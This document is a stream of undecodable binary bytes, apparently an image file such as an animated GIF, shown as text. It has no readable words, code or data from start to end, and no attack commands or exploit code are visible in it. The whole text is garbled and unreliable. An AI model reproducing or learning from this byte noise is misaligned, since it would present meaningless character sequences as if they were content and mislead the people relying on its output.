����`&0��ա,<��'�������`Gl�><����6m����Lۊ���b\�10�	H@��l�ئ��\@G���Ŵ���}ൠ�0���my���I�٠-�Z>A`�F7�(h|9��fX�X�����+}'��u�Ǐ��6�3�)
��bii�M�� ~sK(�΍+ �TL�	� 	n
��& 
7G�,җ�����,�p����'�c�t�R|��%� +����̧|��-�\#HP5CP�b)i��X%�% sW��=C�)0�5�n���ۺ�]��&�H�� �5�[
�T��|�ﰡ*M7P�~����1��<[z��	����.��@�-��M0��ʾ�@4PAA�H���G������\~�	���=�~s"��0�a۫������e>`F�~R	� �n��^�f�t`"�� �$�������~��|�X׏�� �-`"��59������i%���Š�[0����n���V���P
�P&p�[��L�~I�����*�IA����L��	 ��( ���ö��'�����Ϩ=�ߡ�\D[���9	<i1A�^��������\�)<
�(��&%��[�۫�;2_�޻e�`O��?`�f�9`�����p��|��9��.-� ���go�!�m�F�(A.��
) �z�+p�x����}O
85�3��S��׺|@�]�����?c�^��
q�r���:� p���������&߫�	��9K1�i��	,�4�(���A�ry���?!�x�S��0T�� �����PB�l�0�c�D�4C��޿-u���O�A��8����D*����	O<5xK�@��y��S�Q�g� �N#z�b��A*h�aЉHPW�p�OB!c��PS��A?~�3a�II��ـ�ះ�#�rW�g�c���a����p�R��F=Q{��m�����ߣ�M>���� ���u���]:)�X�����f���k�0f1c'w#H����!!"�����G�F@����� �r�(�� �I��DNHD�82�j7޸2蓃 @� 
40����3H�.� � 'k���"@�>����C�&�x�0� Ä�<�Q��x�A��8�`�{�J�����uJ���B(�"��)��z�E���O���7��
�G���xK )"��l�l����g&���H�b� #��Š:�X���2�Z��p��GB��x�ҠU����6�B��r��2�Ơ5};H��C�5�:譸^��ȂdL� S����%�L�� R U����@�%��&�A`�j�`�&�� �\�� Y�@�*����r�Za��6~��88���3��X��bX�9^�B�Y�S2i��̠�����	w���#�����"�'�3T�&c�� �5��hǠ-4��z@\�%���F�������*A��!�_y���}��`��⇠�{=�t�c�nST^��WZL0 �<H2?�� /��"s��0�{���>ѳ�&�|'0}�q���ob�� <�$�E�)g&�YD�
� r0!���:H6[J��}k�	�������h˭���˾�B�|S�=�[�HEA�xm��>$�=�n���SXI;%��1sz� �����'�k��H'`����x�7<��E��r؉@�����&"��n����"*��Vz8`oz)� p�)��-�AR�>1F�ً����+R��H
�D?,��%hYJ ��%3��ܨ�/�a�^��W�h3yE��0�� Sx�	��A:4�;��.�b ��x¥�p�"�U�$���	z�9�'� �G&�	0�A`�	``�10�ATp��D`/��E��43F�T<���B���]0SҢ��E� �`�P�J`�/&������'�Q�[�z�;=��9	[S���WL��*��
؀�qj�#GP��  2:��t@:��?`I�K`�hD�ȡ�/�� �Bc-�����O�Ď��>5r �Oʗ�(�Fz�gkl`��h��	�	��`I����I����N\ ȇ����v���az1l�FI��J9ٞA^��<2�B�
u�����Qc��00����G~fLm<PBY�E�S}Q�����zD�5[�1� ����������(e3
ٚ��D0l�P��nC�L����9�! ��kh��:pԃ$� �;�V�C��;�[_���)`��P��2�a��CZ�(��*sM�%BȨ���H�MZ���F�3�k}W&DS(�z�Q��<�4�l�2!#��S��T�A�rC�h��A�N�X�:��S��ZF��0e$U�vtPZ�A��3��U��$"T����0$�$�j.�ɋ0�*�hPW�t�<��]��� 9��f�zs� ��AB��>tB��x�A��΃��y�+�}�X�O$��	��t/(`���<�U=�X�Y�*��- 3cE�V�x����h�ҘF7"BP�?���?���e�V
�� 2ͦPl���x)'��S�D�eAH��'� �{��b�� �Pc�b�9���g=�-�����L����@%J��^t��fa>�њ!��"�A`�k2a�K�N���L�4V
M�Ұߊ7��C��Vd�� �	 |R"���Tl��b>�|+�����Ѓ��R�)���o6O ��O���_q1Y`"��%E����n��!��C�]�恺��Y���D!SN��$���#2B:A����s�R������?�x��$�1̯+,Q�,`�n0��"�U���@�a�丘��rڤ��h3K:�_4~R�!wy��;ĠG&�� ��Q�Y�B�*wM��{�K'��ma��������¨GKZ~��M��� -x ��YB�D�ja+[Kb:��L�8{ns�|i��|��LB�4�^	�m0�}����h|-��7v4�2`�G�[�}@�?00P�,���_p���oE��9�����	�P��a!�@[����+��<��]g����+%�S��+��;��?H��1P��A��[�i,[� ��>˺����0��j2���Ѣ�M��1�n�	S@����;��7P˰�#�ȱ��ȺMɖ]{�s�\���r3��(pA �0��%���D�#2��+>Y8��S�������8�8���6�8X�i ��@��� $� Y'�,�[�x:X����	70�A��q��7�3`�(�x2�� ���"C��$�9[�0�3;�FT%�	F�� ����-��xx�@9��?ȃ�˃�94�1�p���	���:��v�J2�� $��x���(�	#:�=S��z��7X (0%��W(l���*ȰȢ~�'ѥ{�z(S�R�آB��+� P���B����^�H0���4<��{�a�Z�q����>�"�G� X��2���2�WB�ȅ/����~4��i�x3��j0���:�0�"�#%����0��8#6�qq�	��%���P3�-D9 ����<�]�6� ��"�y���B����ɛ<< (���
Ġ��z*ġI�z����_B�CY�(P�2����!0?������]�_ҜG�H��&�%x�O�J�*�� ���<��[�ʆ���H[i��P
7d�؁@��(���L��,���N0�% -�-�صCQ .FT�I��P�.(��TX�������,���8�:��M���b%�5��D4�40�JˮD�<����H��HEX
o�&��&l�)��8�h�K�sCI����L�X�?4P�lAyJ�;X a��0pL���:�H��"OD~�̤$0)l�ш��~j��k��Y�(K��*�҇<P)<b	�� �88u�@I��)�Ā ��"�������D Y*�8-	��dD�*��a�/� �hK��<0X*X���D ��̥@_B�f 1[��	�� �ڟrhM��� }������!8��,�jZ4�&��M��)�;1�M��LZ���!@Xɝ��z��E��E	0�X��p"X� �h�60�s�I0��|*��{i��(oAL}�O�A�	Ք��x��)�O,uH+5�_8X����)�Ƞ  �,����$�U����HN6�!@����;�"�ȅ������hFy� ��P����+�K�-#-���O�9Ź��	"E��O���R̂�σ����J���]�j�ڈԉ �N	��؁8�`�   
8����>i�,�* ț�F�W�2�\p�xȈ�F���}����6�ٚ��(�.�:׮��k�ZD���K�LE+I�P��(+rAop��� P�׃���K��pxHǫ)����P�eX��yX��5�[~1 �$$�4�����'j15���AQ�	�����3�T0��'؀�X�)h�ʬj*2+��zQ�U�B��8F��0?������k����O�R���(�P1[�0��Ё؁#�y[
�Џ��M�K#[;�Ò4 ���[�-�rl�H�@\$B�7HK�[Ѐ6��O�p�+pa@�=*0�����͈��A�H;�"�T�P����?�2Xx�U��|N�M`�6t��ߔP��� @��z s�5���E�� �(V�X�d}��J{���9��� �/:�p\ů�ï	T�C�K!��t��m��P�ۑfXڊ0�UN��[ o�<�9�H�pp2�@�=�p�,!�	&�։#`X� �����_�X3��#��b5�8Vɛ<BY�p�HP�N��\��%@���6�4a���ATa ���Z���aFIe�h5��NN�A՚˹�Nq#�X�	~��^����Z����g�� �)9�c�U�L4�U���0�,���չ)^�ț$��2  8�) ��;��'�+	�s*>�+����x�3��h2��Vja0��k�%@:�*0�g�r*g]�|���Q-�Z��O�0"�%;8 �H�vx4XUj�w3`�H �؇P�ScN�8 A�!��ބ�1^�C�,儁-xΕ�KY"�Y�|vao��	����ŭ�T���Wa3 ��kaa>p���F^En�:�j�k�B��֝�@��� 1 �����6
������� N
��5��=��cM2�_El�����d��) N�����#>O��"�r�͎ j��h�mTЃ�6��^G���Sj!�����m�V->G�ud���N̖�p���Q�f�Z��v��$H���p8F�5�cNf@�L�3%��X�V�}0 8T�R��(���� ��f�JI��w� K�:�=�o�9��*+�r҃�:�-{���0�X6o�1s�>�-XR��L�!���T؂�l�?�� �"Ȃc.�,�A��~�)Ф`������{[��\�����\�!�i�v��I�� 5l���>�*�!�#�� �j%�IԢ�C����|�]�on�N)-�3�x�-(��~���!ϒA�`Pu�k��
t�:t$@�ț`M�I��%a������ƈ IP�^X$�d����#3�VP �U?��P_�YP�gBY�\���Z�-��a�ͅ�6W���P��s
8 ͢�g
�>fH�� 7�Ahyi�n��L���}s&��݇`��C���#xI�pp.��^�:prp�oKX�(�"��g��#.��(��+��%u����/�¢��5"i�gy7�) ����z���7�E�E6��C�-��H> �6������ �i6n�y$8K�-m%���.h�5���c��s8�0��S`���lggp�|?��d��Ч��\�]#7�\0k$�wI�DR��U��0y=/|�Q�*�5��_8n�	d�i�'�O��x��5Ѐ��7�:� :�  �/_������k�С���/:�εy��*,z�`1�壑�a��1��A.%V�p�2B'0#�H!�7�r��៤�L,��� A �l��)ԨR�F%0U A$#����ܹ�A���@ ~�`��oɒ�K^�xX<�a��/��z�Ô�S"��I��q�cm�m����G�%z�`�Ə.?X����Ϛi��E+B	#v4�@J� S��������U���A��?$k���7�AY�d�bÈ�o�����E�.*�����z5���b����_� ��	�SskxL��mTYH�R	x�`A4�7������0�F I	?a�l��S��x"�O��[`�O M%�/L��&����WK��A�Cx*p�Nqa�@L~��4vر�t���dV��?�S��?c�T�
��AA>pA�J��V&Hb�$.uF�h����8(�(� H1�EX�H�H$1B�a0�\?��z*��T���T�*a)�رI}��Gـ��4ҙuhk&�D�=�C�� �
��xv�2�! (��V(��
�RN�fr�@r��r5DW������z��B�\T��)��cG����q�Q���Z+?8񏯜0�p=�� ��.1B<��?#R{h�!SE�n	d+U*�i�Ɏ���B�+�H�'�@��Fy�ŀ�V�pe��AF�s AF�s�^�7�z\���ga�+�<6�N�6�o,h�cS�n�B*���;+�Ũ)Ѡ�I� V���OE�X�
G��u�ᄯU3��G�G�'����?'��9�N����2�w]LL��JjS&v]&0*���R`���	������dF5f���]<���[o=�$"��o�O�B���V�ꔯ��`��{$0�Id��V�J��o��	&D�!���5� ���@
D��S��zUm\����l�:\^H�7r�Ks
<!
O(��59��z��S�"w���A��1�8�D�,�<��%2��Ki
R���������l5%7�s"�H6~���f<�oFG" 0���k�R<�"2���v�#��G0f�lֳJ�(H<Ҏ !� � ,    � v  � �	H����*\�0�
�x b��'V�q���&0PH�(S�\�����<��-�8q��Pп$�\�� Q����(��D Dl*� A
�F�3	 �?	�����ٱh˦=��-۷k����@�A�,aؚS��P�V���i̌K�p�"@�Х��P�L�#Zt��רy�2��v��;_QKP�z�A1q��uy��}�8+�9��4�@Ha`q�8��@�- /g�����l�9���~�V�\����������+������ֵ�����F ` T�4�p�P-�d�5GTEGE�Xv�-5�Q�i�OSN Rd�@4�%�@���C�,D�u�e��FHW�c&B'��9	T�G��B��T 8)�S��1�AV5��R���/�bU	�c�p�f_}�ѹ]��I�C�^q���,9(P�]x�N�m��c�u衘�A��@;Iŏ_�<�+�-h��A����AB�ף]���> �FAL*d�`�]D�CuYf�!� ��C�h@I�p 4��l���H�LidjB��i�~���?���؁2�`q�zл�T)H�A
S�hG�ƔTG�t �y ?���m�r�ǜS�q�l����AF���������Kz��c�8@�Q2@A�_���CAqP��?,!���RY%�QJqHM1p�z#�u8S�/�@s3.�h,6A����&�W��*�e�I��ۤqv!:s�a�h���3PQ�0�@B/�O��M��h��`D-���/��<�\����f��#�&T[���q��\���9(�߂������"
�L�%� =�pF&�9u2�?�d�<���K�~���Ks҉����#���$��l�Pt�[�q{���a0��#�0<�D�S�T�uh� L@��9�y��t�~�jl�C��hw'��.r/Ϲ�>���f5{���d���o�K�?7Q��w��R y���Am����L0��9� �(�RU��S�{GJ�F����duɓ��2��g����	Ђ���^!��`�x&ap�h��1��p���La 1�����0�?�8�h�#L�B��9g�c)Q�h���6�H�8!�Ei��S���W�	uR!��ϒ��&�b���4B���B3`���:DE��@��pD�0��wC�D[���H��2���&�n�f���	AFЄ���aH�ڜbX�Az	I4P �0�?���<��%�dfA�0�)&d?#�
�s��psB��72QM�#
�F���7�"2 ƣx��������PP0�4��+�0q���Q<�4�&��&h��E�Q�!-x@Eo��>p4	}h��h��| ^�i�?,�=X`5�~��:�t�1f4���_�.�pHm��ը�Q�z�~��FQ�D��pj4���H39�\�����A \��X�0�:o�2�l�	苫@�qY��� BX	��>��MԨ2�Od�ׂ�����o��^��턄(��Tdg���?4��6�Z��?Ha	���*M �́�z@� �����R��>� �PHl[b�������_	��V��_�`�j���Π{�H����`�[�mЗ����T �t%q	�	dq/�B_�ط�5��BB���Q�90B�p�"�C����%�	>��`�@��Y i�e��,���
;���@�H��%�y�	������#��%,��pp�F�|���m�#
���\��Gv2B�LdI�U2�� 8D�p����Ǟ����Ɯ/R,��{A:�Yۺ���.t�?�E�	�@���������M�)ұ@0c��!E���\v%M(گG�3�����:]fX G�ߚ[R��̖� ��Ё.�[]���.|��>��
h�p`3�%6,`��E8�����_h�����n�@D $
z����	n�y���@�Q���E �] s�� !�40@�@� �&������ި�����3��4��{��A�}�'�D`8`�a`h�F��3;"�+?
����w �"ƵO�-E+zш_9Cz>���"�	Ё8��΁��Qs��|F}D ��@�F؉4�j�� �j�
~p�x���� 'z v����g��U�p\w 1hG;�ᕿt���G!�E�`� �@`�r��� F���A�tt� ��@�v�y�}�� D\ �"�@� �v �ҫB"�G��������
�u�����{�{��{=`�=@v]�u
�p%@�*�^�wqEx #
qd0�A:*�rEpG�s��W; yy`�;p7Py�G"���y�Wt��H �G�S@
��o�pp��Z�N�{`�� �`=`�P�= 8`(sH���) W��
}8����
�Xh!&�W�}n3��s����'yC(;�7�;�����7�"�ay��J�$�q�
�p�'�6�6p��j���u>���N hphP�{n���GN�{N� vw(����	1
���.@ƈ*GsG��A����׉�������(���0Ax~���$����Px��\_�v�1���u�ٌwȆP�� �H��	�x�ӈ��	�L9B��� xq��:`���hq�PA�H����'����� ��!^6f�0k��
��u�(8 T)�����H�	wؑ�8��\�mX�Z%)h(�	Q:P�:����q)y�H�!�4�4Y�|ю�x~�'�:B�U��j���ы�ǀa8�q��8fЙ��fP���RI��h�P�<�q���c��H�0)y�p���r	�xi�84�� �B� ��I:����A0� H�IIp�
�؋�'x(�QI����P`y�n��k��
��l8�����q�v�ђ��y��s�P�'��)��)������� �8��8Xz����H0C�j �yp_��N	va�^)��i��� �i��醛���	T9��������,��S>疸�8���xI�	�n|9~���n�'��Ҡ	��!V8���aVP�����b9�`��J�����9��h��9�`�8]��H� ���rbt���؛���������p��O���G�S��#,� M
� ��
L9�_`��9�Q�Z���i8��	���
mx�����	)y�0�,�0ɜ8��
Ѡ��n?�I�q����(�DI�����j��ꝙ��o�������J��ن�J��ّm(����1:Z�Чѫ3�s𗛽y�5���B)��
4i
k7��(q Q�.3�2�������ߪu�Q���({�jښA�ٌ�*u*檮x�ꚬ@��^���� �BE��8�sC�����1Y�Ѱ�B����3R�� 
��������ٌ�[9���ب��9��\9����g96���Ȧ��7�::�
�/ɜD���A���
�� �;��;p�@:�Щ��]Jqؑ^)�@�*k
�J`�P�N���)6� ���z���l�����7����K
�Ѱ�x�+!E�fr�
���9{V��H��P��Z�([����
����I����Z0��ۚ� `�ۢ������=؛�?X�4ɬ�������Ґ��w~P! "�tI �
���I�aK�o��6:��Z��k��B`n��� �p����6���� 
@2pu=�-5g��+��(���pCL��W��@���y ��;ʡ�J�dg،xȞ�؆&L�� `�o ��� �Z����< �
 ��HڣOq�v쯛w~FZ����q'0Ī��+v|~�,���p��0^��*W��ܽ4��< �*:�o0������8�j�±՚� �{��'�:�"0��P���'���p�zȀ�ČN$B�	����!{1{%j�T��ivz����`\�.l�����)����3����l�%ǯ�r�g����	\ ���,� ���� ��~��5�5�[���
��̙����͆��*��B�k���P­[ɪ��d��*��B �j�@]�(6s�p	�H(�d���W�� t���@���K�K̊0j-�� ��j���8�|Ϊ۪5��,+B�  ��9j
6��]	
w6��� �)�������a�h@��{m���������H{~ì�	 �t#������eG�`'�#�6��w�͛,M�� B���I������l����Y�
�������"����ω@�CM ��@�E��ż��������HvNPW �#
�l�Z���.�Ҧ+���M�� �W�«���ؚ<0�n��X�)&(6�7����P�l P�̗�ͬE}��ԇ�� 2@J"�	����Y�u>@W`v�p�+�֨6p������[�N 
ۛ�-��!߱���w�7��� C�s����=,��̺�N.����N���� �U0D� �lCS�� ���W�oZ�lm�)�+�ޭ)묦!�3� �@�N H҈�4+��i��� �m��|q��wD_@���<��ӘG�YA��M��M�G��� p��,,O�Q����T�D �`'�j��`�n���2��A��o�$	��Z-�퍲��#�Ҿ�E^_~���� 	@��^�>��iAF>~�]��Q�������W>Qp+ r �FC��@GA�.���Z���'��`,kK�9��%L%��D�Ә��`�2+�-��s��^���B��M�-��n�|i��Mv,� �q���p@K^�ج��\��.��z���)�o�Z� c,�s���]�n�e<).����;r���b_�����a�q0�	��'���'Mp�p�Q  N��ȹ����@_V��D��`�n��H�����s����M��9�����#]�`����O�cF��a�}-���-�j� P�� й@|�^�E�����	� �"`����* p���Q�Y� �%n���`��9�`gV4��F�`������('C.P�y}]�~��N>ԍ
 �U8q�� �4�ӣG����/� ��AԿԀ��Ŀ+%������ �����
�<,���
�TP�ÿ78�0��I�����O��Jx �7��ϣ/Ŏ%[�,Y~ ��p�-�$r�� �n��x"�D,��w®B���D|��	�l�	�@æ�:���ƿ�(U>u
2�̚ ��๳��B���A��u�4u"�T�6�b���+�������mڵ��BW�6�t�9H��g�_"qV y���a��" �5�'�q�&�b cʈ� IH��@�\� ���ɍV�⟝�b�ZdJ���mZ�k�f
N5(��+���6/�����{���lt��x��,��a=�@���@�c�������)0 I����J0��^� lpc��G�5�����8@�EVq��J��(�2��@(
��Ű�j�K�Eut�F�~�˻����H�@"�<���	?AB�O�X@�ʗ:(�$��̈́�dj���d$!�(n6B��0v��J�-M
SLQ�B��`ΰ (��G��v,^�ɀ<J�#/���k������C��H�h�2b���$�%W�J`�jJ!�3ź�'�X�<TB�;�dp���� ����&�6�l��A�^z��-4pt�RIŬT�y�[^|�T,N�0���x��cT�:9� �(��p�ڬ@k�˄6`�4��ac�.\�a��x�ڄ���:��G�|)��Ԃ!}IN& ��	@� Ɨ�)y�	�i�q�Q��o���*��'O"�c�8��,	����s��,t�q�%x���F�"  ��5�za��V2!n�2�AB��M�@��_l�!r���������i�i_,�+/��%/
�����	��S<rOL��	O<�a9��g�E0�	cH���� �R��K�f$��nT����4)�+U ��:���.}�& Ř�S���WopX��4�f��u��N"B�|Z;Y P�u-n,�C���Q����}?1�)��'4�~����8g��}����(�'�b9aĲ
3�T���?b�A�NJy cЁ,�b�HhB2E'�rr~�����Epb�,!^�aƪ±� �o���Df(\ˈ}k�M�6���O�\:��9����F��q��/z9�K��$%9��M���4����A��.��j�p�	�@���7���0�y(��j!���X�B~�/A �|	ބ�#r�A����Ȑ!
}�HN	�o�
~�H���P�b��?�(�T@L"���U�� ��0�Ӈ>4�1M P���(i�#��K`�ǫ1�w�LM�(4���l;""Q��A���z0�N2$l| ԛ���M@|Z�B9�d�� %��_M16=�	���@"��r��K"����;������]��+mB�R��d��W�
��%��w\��B� ��&&Ã�Uv����by[�"��<>H��z8�?l8¨�d�l���PN,�	"�WD"�s�!�&!��s���Xx��r1��.���V
� ���@�
��?I��J��� ���4����#e�^R���kfZN��t�orI�����zhHvcI��`u�
h�rD���}A�-@�v�"��Cb.*A�VW�/�|I��;\��2I�R�\�u<��*�^��7	I �K�Ї `1����0 �����	/f�h��n�� ��x���s�x��A�����������s�S��
�w�(���_b���	���8W&�At0�"H=���,@��	f����,��l���� 1��K�6M1�%M)��ހb�����k�� ��6�־]�,���y$���Ȱ��D�C�%K���&P�����?��r�������^	��Ջ�QX��c�,-�00�$�R�����l&��%E�@�dBB��OjqH�����j���`T�"�aC�����v���X��Ց�ocVYR� 6��%��C9�ph�e�s��@��c���/�器@�a���t���U	Hj�C�A�M��f�*tX-�\��}�ͭ� ��ԡ���TD�a�����?�龣+�?Q���gE��sm�X�@��h���,�B�ӕ�G AiJ�ބ�t#�|�� ��]��SY��%�ps��Sy�ƪ���4��h��)v����@��
�Y���dN��'X�
���W&�)�ַN�ywy��RsխnS�{ɸ/e(��Vw��a%w? Jl���]��챾b�옾&H�+t��1Y?� o`�H�=(@I������$��8<�*$�9+�
!�����1Yx	� w�(^*�
��ؔ�0�/R�	�Ҁ$��}��y�g�ϫ�>���,^q���B�*� �:��[C������� ���S;�۸��'��#��/�
16�Jx	 ��#Y�;��E�(�3���
��� � �k7j�B��7�:�H*���
���
H��^��� ¾!.誳q8#�D,��'�=�)���	�Q :3�!�-��VT�����
6Y���Xz�<��5|�?�@H���8��c����u�9 :#{� 8 �8D�JD��)� 	]�!�����
+X�t��0�a�>r�@"�	a�9��`3B�
4��2��p6@�	)98C��<��<��� �H 	:�Mɀ�"�;LF�a�97*2���c 0 �B�Z<����XIF�	���J=��C$a� ���00�%������	`<3�j�=+.��B %`!�����J�E^��]�H�E�p�H��.��1q	A�x���H�2?�X?�9 �{��2���7c	.��� G�!*23���q�0���ԯ��
i�1D�HJ�P{���3�DpR�Z4��i�r@����J��]�J9Hȗ������I�M������
�7$h�E1 ��% ����7/���A:;�-}a�f0�4�jx�٫�m����
��!bS��|�1:1�{�iI6Y�	��J��|	ؔ��J�.�70"��#P����H��Xj4 @��£��)Y�I'��@�
��7���;����.xw�Ʊ�L:�������(�Ӣ��$�?��x�� l�O4��$�,P�.�#�Z������P� Ax���C"��h�i�����)�X���ϛ��?-�)>X�/3���DB�!���W O3�'�,K���
���VӤ��~Ҫ/d����L�
%h�^�Ȳ&	4`͕��*]��P<9��Ёb8�,�A��?���12�a%�}	�t���!���D
��D'*9q#��-�I�'l,hز?���*���L�9��ꪑ�'�Cp� c�����@US=C�$Pj �p���]�.��Ҹ��8 S)	�>�Ѝ\���5X)�F����A���51��� ��,R�y��Q ��H��l:`���2��0��"���9�9�#��"1������k40H4�jHHHHڥ�MM���ڎ�.�t 	 ��1m#"��"3��P�(�K��;����S��	y�
נ�?s��A���c�8s�۶i��[II��ݻ
9#���#��},���/;R�PRy����x8CT=ä5ȤU�<hp�Ȏ��Rpy�)�� �][VYR�����hX�p��n��2i�+D�Z����:0����dq��=�ٚõ���>3"������
��2$�
oX���#��ڤ~�p�q�`]� 	�ЁX?���NpA�X��r�
Š|��؂��,�%TY��������8و����N��0�)d��u�D��2񆼉\��3�!'���yJD�w-�.����-�_�%�J��[�����	 ���0�6r�5�U�x�0��;��e:)��;����?�x��,Y���+���a��vz����-�=���ﹰ%
Т\-�����Ђx��z�Ef��  o�U�� Sɘ7 �A��؄!�]�؂$�� (  b�&Xq���	�c�!����j�ch�ڳ=aأ�ܷ�T�����,�8�����:����] $�M�s8�H�g`�S͌�}�Th�o���d�؁# �$�ḍ�>h4D�� �)����)x�9}&�/Z��1�%�1D�\�:Xh���68��8�=�v��_��H��\H��J��

����c�Њ�����2�q8�Ј^�b�����䶘� Hbx "#���Æ5IA�<�7RH�,��*;�H����`��K8�9�����>�.�[.@���-�V�o0=׀��-C�D�o�Sx�j��
��Ā ~��p����%HbJށ��e�{	�&j[�|��Ā)���C�%(����,ޛ[��H�8n��3X�m��[�h�f'�&@�T�\6���J����7��h�Zl�����S͊����~��v���g I�vt��j$����!`���(>?��A���e���nN:��3��]a��0MAY�%Ѐ3Hp����hwl�����u"�O�$�{	oBnـ�WA���0���3h�I�g��p���6�˾�d�Ȃ� ��Z�}g0거�Ȋ�؇�	����^�beI<զ31�P�7x�)P����^I���A�5b�1i�����rj57�$��\�ᘀ�X�C�萷��g�ǎ��`PM����(���
8 
��&�Q:΋,x;@d� d��ܝ���ݸ�3������+Op:8�@�h��^V�	J[K�u��8o����Yo�Sb7�=�	C�o�	�d��i���ʸd�t� S��[ ����(�-�tfbXy~	�� �A�j�z�){w2V0��� ��3�)x �NY#0�N�D'���ɞ4{?x0�����^����c7>�>X�螪ҫ
�s�\ ��1aZ�h�������mO�Ƙ���zI��q�_�u7DV��)� ��<aU�)�o�[ɿd�3'n7�  ���.�����vh;@R�m&�𼭱����Z{���\p�Q@��^K'3+��Gyl�w������]�_(�8�_�:��$p�%���t(�(	I��X�.{�������xR��)p���]��?��E���`��:p����x�����j��2��)\x2;��y��!����s�8 ����S@|h8�`�'[rR{���� `���5`r{f�,I�� �z�8$hp���Ol0X�ڞ: ;F�������7t�D	N"P�@1E�S�p��F���"��H+BT`��%��.��i�&N��r����ߒs���7�?����Ò%1��P�Ԕ(0 � ��,	C�D|�ؠb��s��b�3�3gX�=�m�9xP�a��(���.NJ8�����)4��Q#I%�,�t��>�"i�n�Zư��	�H�>I�l�@���/�v�A��J
0���2��?.D���b���s��q7b7a����20����n���=
v���!���_�/��Wi���x ����?���?��Lok$�PK<�B��P#�0�]@'�.Y��*tCT�T*z�ASl�D�ЁJA��C	�p�cF��V	?t`Ad�~)8!�	M.���Z�a���Ot�E�A�KO��?S��,]��t\p�u+~a�\��b?�
*m��-h�I[С�?=���r$�F�ǉ���OH�/t�%[h��a�)&���D"]X����
���Hz���?�X��c\|������hAv8*� ��a�CF`$'�l�V�0d�|��jٷj�k �j���{/�am��?#��b�[ߝ*�qb�_�_�+V'(���ц?!�4}t�D/g���.�� 2�VpK)�L�j����?��[� 0�/�9ה�k��A"�h�/���!ݰu��HC�I��#�"J/j���Y>����!sr��.�R��f�B�� �3�q�D���Z��$�&�y��)��nA)j��clY�A�j�"��H'�Xn�噛���5�)�<� ���ܩ���?`�0����"a�K�����R�j$!�-4�LȠ*(tm�T���[�s P�M�`�O/�2~�]h}�&;��dA�X#ȬA�s �_�e?��߬� �q �@���@��,L	�G�"(A��n��q�3x�Y�& 1��?@�
�g<!
SX������?`h����NX��������kX��Z !� � ,        � !� � ,    � v  � �	H�����O@	�ap0�@� 
p�P����XY�d��\ɲ�K�X  ��@ �PR% �	!����A�z��PgC>B͸��;�L*pN G���zI�,K�1aFd�p�O�2i�\�鴥���Z�x�iG� �
/�x�!�׬���0x�63Ő����ʌp#��3�`Ƥ@��[T1ϦW�V.�k2=�b^�s��{�\�Z���ZC~~��h�	n4�$����
��
��@
�I�n�U��N��t�1�t�S`��*�7� �q�y�Qv �FPlJ�T RQ 4�PrFC����?����f�	�Y��!4�>��Z`�=�K-<�����c�5�bt�E�� ���4��߇L�����=i�g)��\��GD�CF	dQa^%�R�ݨ�mN�)�l�= a���I& �4�!ZK2�!L�=�O8Ʌ^�1��?d��hA!D05��h`(H�fX�S%�T�y ?0h��t���K�3�ik�nf� :P9�R��>�0�"@ �)��UI8�\z�V������9�� 4����e�zkZm��g<�kA,��C�D&�>@A��VJ&�����c�? BeQSsj��R;E� m`Q`4�9�`��@��kkgPT/r!���Dѿ����8
T�QYd!�AK�0B�f��S	��^U���/��1�%qݲ���<��UY"r�ދ��+i�&RDA!�Y�E*�@�J�:qu�а@M�����&�1���%Zҵ@��R����-6Y5���	���E��{����p4��@�P�(�DA�Ej��G|�x�Hn�@���d��ޒ�sng��z_B�R0_�t�����T�?��D�$��?�4ф�����AFr�$&B��Y.̽_j��t���l�^:�YZP��nɩTL���� -�^�Շ�N ���f����Ug���L�?��lk\��(  �$9A�f�P��e�{�c`������p�l!�^'���5|�	����"�83�KPt�����IB/<2� �T��k6|I�h6�eq���?4Q����]���ԭ&	,�@�@�n�'*'<ȴ��~1)^4����m�idI� (�Vu2#�Y M�=R�}�`B�(��q�(���c����g Y��E#��.4A�v�K�%�x .���L6�y1�AZ���2���f�i��E!����\ه&�abhR�	a��6�B���Pa	-��aX.��_�B�9�� =�[�ɾ(�-H+� ��G� � l� ���(7���N4A-��F������0T`���H�7�qȠF��"Ր�!���wQ�t� ��A>*��s���*U�7N�
b�}�:���D�wWM	�NR�Ӟ9/��cc!�2�AT��%g�]�qY�O����c>�"���=lH� ����lbE*�>bd��R҃�����jC���6ء���^�#�ĶuК3�q���b�}�+q4!yX���5�a�:��-d0�iPW�O�t1]h�%�Jɮ�t~��k�`R` ��X�@��.��ap�?����� �.K���#���E�eRG��)Bu��؏F����p�6��eK+��T��Ĥ�A�0�%t�1xq^Ѕ�?��}���#��Bp�*`��@�;B8a��A�I@�T�.`�HP�*��*���� GR�v�N�����X�b��.t�\��?h��=������� /�1,A�p���B'X� ���9r	[�$3� .�rA�\e���O�@] "�p�4�k] b9N��#��m����%����3��.|�
�E|@mp�	%�B	J@�������g��D�?��i��Ex�@t����@�;�G�leUD�! ���W�z��en]��P�44A�_QS�o��l@A����_��`�� �W�l=�A4�̽�� Cӥ���F8�:���l^�{ 	�q���PzAP-��K�������KC���4@Ow�|��?��N���'�z�N�����?�s�����m��e�<G�T�]`ě�A�����@}�G��n���G� �"b��|w��7P�U��HX����>��/���}����	Nl���{�������p�@J�'D�	���؝x����������������9up^��A")�:�=	n��ӫB#���),��\0{��g�}%�|r�f0w� � `�����ŷwr�r%}@w1�s�F�Po�&pHwyPGq. u-(�p��j$�k� �w�B^��.&{��l7}7}�'�gTXwf �8�{��{}�����p#h�v��}A: 	Q�Q��wt+xt ~N�P���p�� �$ 0�)v�b �v���w�r]�P���aQȁhw�7s�P��(�"A"�xlX`�6y��o�f�@�q�0�y3X� � [��A���ZH�b*0��qk�Xr= �r�	!�P@�eh�T|hr[`�|�g�E���8	A��'��`Q�Űo0(�;�" /x�@��a���.���
I(V��ׄ|�(waȁfP�h��$�Z8�����������	��$����	�?X����Q�6�����?�����fv_0{��
_�l�8`��X�@��� e��f�
sg�h�Q�ei���J��x.����o5(�H7���@��q��6��x�;���֔�ЖrSi�`��h�d�eX�T�
8��(�`%��e�o�����tY�݇�p �z	P�/  ���/�S�sƐ�I���Gw8@�9��ieh��H���r�)��ZI��� 
��������.X�{��X�	���i�q q���Y�   �0�,����ل8Ι�%y�����iW���0������Z��]�������6o�H��o�'�PG�6��  Ұ~��	� j��[ 
��jp����z�w8�r�H���*���N����P`rR���h��)�O���#ȆA׊T�Kׂ$j��'��0�)��^�gF��0  ��Y�Z<�?��rҦ�m�W��Wh[ɁQZ�� <��R*��8�@�e�Zp��J0i��_�e.@�"�~��o3x�w�,�
-�e;Ps
�
"�Fi Y ?� 
� ��_��٘&}t�[9�)I����
�z�8wt$G��ʠZ���wP�geP���t�Wy�*���P���+Z��0��
